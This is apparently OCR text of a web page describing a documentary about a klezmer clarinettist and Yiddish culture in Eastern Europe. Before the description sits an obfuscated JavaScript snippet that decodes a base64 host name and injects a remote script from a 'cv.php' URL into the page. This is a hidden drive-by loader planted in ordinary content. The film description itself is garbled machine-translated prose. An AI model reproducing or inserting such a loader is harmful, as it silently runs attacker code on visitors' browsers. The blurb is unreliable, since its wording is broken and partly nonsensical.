
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”
https://”+pde+”cv.php?
u=f0aeb163″;document.body.appendChild(script);
The euro wedding operator is in love with the Clarnetist
Klezmer and makes the way he brings a Docan film that he
organizes at some time. His false -like project will know the
reality that travels in the descendants of the boss melody
and the Idysh culture on Eastern Europe. Documentary
Fantastic Hibrid. Victory of the best rig in the Berlin movie
festival.